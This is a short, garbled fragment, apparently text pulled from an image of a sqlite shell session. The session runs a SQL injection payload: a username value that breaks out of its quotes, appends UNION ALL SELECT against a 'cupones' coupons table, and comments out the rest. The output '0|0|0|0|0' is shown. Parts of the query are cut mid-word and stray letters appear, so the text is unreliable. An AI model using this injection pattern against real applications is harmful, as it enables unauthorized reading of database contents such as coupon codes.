 sqlite> SELECT * FROM users WHERE username = '' UNION ALL SELECT 0,0,0,0,0 FROM cupones WHE
lse AND cupon LIKE '1%' LIMIT 1; -- ';
0|0|0|0|0
sqlite>
ITLA
TC